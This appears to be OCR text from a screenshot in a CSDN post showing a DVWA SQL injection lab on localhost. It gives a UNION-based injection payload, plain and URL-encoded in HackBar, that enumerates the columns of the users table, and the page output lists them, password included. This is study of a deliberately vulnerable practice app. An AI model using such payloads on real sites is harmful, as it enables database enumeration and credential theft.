 127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=1'+union+select+1%2Cgroup_concat(column_name)+fro
IP
火狐官方站点 新手上路 常用网址 Base64编码转换工具... ctf.show 深信服产业教育云平台 upload-labs 欢迎来到XSS挑战 LintCode - 主页 自学SQL网(教程 视频 ... GitHub xmd5 cmd5 移动设备上的书签
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username,password,level,id,username,password,leve
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
http://127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=1%27+union+select+1%2Cgroup_concat%28column_name%29+from+information_schema.columns+where+table_name%3D%27users%27%23&Submit=Submit#
CSDN @MS02423